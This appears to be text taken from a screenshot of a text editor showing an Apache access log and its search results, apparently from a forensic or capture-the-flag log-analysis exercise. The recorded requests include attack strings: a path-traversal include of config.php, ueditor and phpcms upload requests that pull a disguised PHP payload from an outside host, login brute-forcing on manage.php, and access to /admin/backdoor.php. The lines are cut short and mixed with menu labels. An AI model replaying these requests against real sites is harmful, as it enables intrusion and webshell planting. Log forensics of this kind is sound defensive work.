 测试信息.txt new 1 new 4 r.txt new 3 20211213.txt new 2 access.log.bak
169698 172.16.12.1 - - [22/Jan/2018:15:35:59 +0800] "POST /manage.php HTTP/1.1" 200 1890 "http://172.16.12.111/manage.php" "Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36"
169699 172.16.12.1 - - [22/Jan/2018:15:36:13 +0800] "POST /manage.php HTTP/1.1" 302 1890 "http://172.16.12.111/manage.php" "Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36"
169700 172.16.12.1 - - [22/Jan/2018:15:36:13 +0800] "GET /admin/index.php HTTP/1.1" 302 - "http://
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36"
169701 172.16.12.1 - - [22/Jan/2018:15:36:14 +0800] "GET /goouduck.php HTTP/1.1" 404 289 "http://17
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36"
169702 172.16.12.1 - - [22/Jan/2018:15:36:51 +0800] "GET /manage.php HTTP/1.1" 200 1890 "-" "Mozil
Chrome/55.0.2883.87 Safari/537.36"
169703 172.16.12.1 - - [22/Jan/2018:15:37:49 +0800] "GET /admin/backdoor.php HTTP/1.1" 200 12 "-" ko)
Chrome/55.0.2883.87 Safari/537.36"
169704 172.16.12.1 - - [22/Jan/2018:15:36:51 +0800] "GET /img/typecho-logo.svg HTTP/1.1" 404 297 "
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36"
169705 172.16.12.1 - - [22/Jan/2018:15:36:59 +0800] "POST /manage.php HTTP/1.1" 302 1890 "http://17
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36"
169706 172.16.12.1 - - [22/Jan/2018:15:36:59 +0800] "GET /admin/index.php HTTP/1.1" 302 - "http://
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36"
169707 172.16.12.1 - - [22/Jan/2018:15:36:59 +0800] "GET /goouluck.php HTTP/1.1" 404 289 "http://17
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36"
169708 172.16.12.1 - - [22/Jan/2018:15:37:13 +0800] "GET /favicon.ico HTTP/1.1" 404 288 "-" "Mozil
Chrome/55.0.2883.87 Safari/537.36"
169709 172.16.12.1 - - [22/Jan/2018:15:37:16 +0800] "GET /goodluck.php HTTP/1.1" 404 289 "-" "Mozi
查找
查找 替换 文件查找 标记
查找目标(F) : php HTTP/1.1" 200 查找下一个
计数(T)
选取范围内(I)
在当前文件中查找
反向查找
查找所有打开文件(O)
全词匹配(W)
匹配大小写(C)
取消
循环查找(P)
查找模式
透明度(Y)
普通(N)
失去焦点后
扩展(X) (\n, \r, \t, \0, \x...)
始终
正则表达式(G) . 匹配新行
查找结果 - （匹配52次）
Line 48941: 172.16.12.1 - - [22/Jan/2018:15:06:08 +0800] "GET /nav.php HTTP/1.1" 200 167 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:35.0) Gecko/20100101 Firefox/35.0"
Line 77712: 172.16.12.1 - - [22/Jan/2018:15:14:11 +0800] "GET //footer.php HTTP/1.1" 200 30 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:35.0) Gecko/20100101 Firefox/35.0"
Line 86109: 172.16.12.1 - - [22/Jan/2018:15:14:39 +0800] "GET //index.php HTTP/1.1" 200 1085 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:35.0) Gecko/20100101 Firefox/35.0"
Line 86175: 172.16.12.1 - - [22/Jan/2018:15:14:39 +0800] "GET //index.php?c=tj&f=include&js=/../../config.php HTTP/1.1" 200 1085 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:35.0) Gecko/20100101
Line 86176: 172.16.12.1 - - [22/Jan/2018:15:14:39 +0800] "GET //index.php?c=ueditor&f=remote_image&upfile=http://0.0.0.0/cfreer.php HTTP/1.1" 200 1085 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv
Line 86182: 172.16.12.1 - - [22/Jan/2018:15:14:39 +0800] "GET //index.php/.php HTTP/1.1" 200 1085 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:35.0) Gecko/20100101 Firefox/35.0"
Line 86199: 172.16.12.1 - - [22/Jan/2018:15:14:39 +0800] "GET //index.php?m=attachment&c=attachments&a=crop_upload&width=1&height=1&file=http://3.qqbj.net/uploadfile/1.thumb_.php.JPG%20%20%20%20%20%
Line 86200: 172.16.12.1 - - [22/Jan/2018:15:14:39 +0800] "GET //index.php?m=attachment&c=attachments&a=crop_upload&width=1&height=1&file=http://4.qqbj.net/uploadfile/1.thumb_.php.JPG%20%20%20%20%20%
Line 95817: 172.16.12.1 - - [22/Jan/2018:15:15:12 +0800] "GET //manage.php HTTP/1.1" 200 1894 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:35.0) Gecko/20100101 Firefox/35.0"
Line 100874: 172.16.12.1 - - [22/Jan/2018:15:15:29 +0800] "GET //nav.php HTTP/1.1" 200 167 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:35.0) Gecko/20100101 Firefox/35.0"
Line 123701: 172.16.12.1 - - [22/Jan/2018:15:16:44 +0800] "GET //upload.php HTTP/1.1" 200 - "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:35.0) Gecko/20100101 Firefox/35.0"
Line 169668: 172.16.12.1 - - [22/Jan/2018:15:25:09 +0800] "GET /manage.php HTTP/1.1" 200 1894 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko"
Line 169676: 172.16.12.1 - - [22/Jan/2018:15:25:09 +0800] "GET /manage.php HTTP/1.1" 200 1894 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safa
Line 169687: 172.16.12.1 - - [22/Jan/2018:15:32:22 +0800] "GET /manage.php HTTP/1.1" 200 1890 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safa
Line 169689: 172.16.12.1 - - [22/Jan/2018:15:32:26 +0800] "POST /manage.php HTTP/1.1" 200 1890 "http://172.16.12.111/manage.php" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Line 169691: 172.16.12.1 - - [22/Jan/2018:15:33:58 +0800] "POST /manage.php HTTP/1.1" 200 1890 "http://172.16.12.111/manage.php" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Line 169693: 172.16.12.1 - - [22/Jan/2018:15:35:55 +0800] "POST /manage.php HTTP/1.1" 200 1890 "http://172.16.12.111/manage.php" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Line 169694: 172.16.12.1 - - [22/Jan/2018:15:35:56 +0800] "POST /manage.php HTTP/1.1" 200 1890 "http://172.16.12.111/manage.php" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Line 169695: 172.16.12.1 - - [22/Jan/2018:15:35:57 +0800] "POST /manage.php HTTP/1.1" 200 1890 "http://172.16.12.111/manage.php" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Line 169696: 172.16.12.1 - - [22/Jan/2018:15:35:58 +0800] "POST /manage.php HTTP/1.1" 200 1890 "http://172.16.12.111/manage.php" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Line 169698: 172.16.12.1 - - [22/Jan/2018:15:35:59 +0800] "POST /manage.php HTTP/1.1" 200 1890 "http://172.16.12.111/manage.php" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Line 169702: 172.16.12.1 - - [22/Jan/2018:15:36:51 +0800] "GET /manage.php HTTP/1.1" 200 1890 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safa
Line 169703: 172.16.12.1 - - [22/Jan/2018:15:37:49 +0800] "GET /admin/backdoor.php HTTP/1.1" 200 12 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.8
Line 169728: 172.16.12.1 - - [22/Jan/2018:15:38:37 +0800] "GET /index.php HTTP/1.1" 200 1085 "http://172.16.12.111/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrom
Line 171955: 172.16.12.1 - - [22/Jan/2018:15:38:54 +0800] "GET /index.php HTTP/1.1" 200 1085 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari
Line 171988: 172.16.12.1 - - [22/Jan/2018:15:38:54 +0800] "GET http://172.16.12.111:80/index.php HTTP/1.1" 200 1085 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Ch
Line 172004: 172.16.12.1 - - [22/Jan/2018:15:38:54 +0800] "GET /footer.php HTTP/1.1" 200 30 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/
Line 172061: 172.16.12.1 - - [22/Jan/2018:15:38:54 +0800] "GET /upload.php HTTP/1.1" 200 - "-" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0 Safari/5
Line 173365: 172.16.12.1 - - [22/Jan/2018:15:39:00 +0800] "GET /footer.php HTTP/1.1" 200 30 "http://172.16.12.111/" "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome